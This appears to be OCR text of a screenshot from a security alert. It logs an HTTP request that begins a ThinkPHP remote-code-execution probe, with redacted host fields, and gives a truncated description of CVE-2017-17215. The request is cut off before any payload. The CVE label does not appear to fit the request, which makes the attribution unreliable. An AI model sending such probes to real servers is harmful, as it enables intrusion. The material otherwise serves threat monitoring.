
GET /index.php?s=%2Findex%2F%5Cthink%
User-Agent: Custom-AsyncHttpClient

Host: █████████████

X-Forwarded-For: ████████████

Accept: */*

Upgrade-Insecure-Requests: 1

Connection: close

DESCRIPTION
CVE-2017-17215 is a critical remote c
The vulnerability is particularly dan
Despite the high severity of the vuln
The exploit for CVE-2017-17215 has be
Given the high CVSS score of 8.1 and 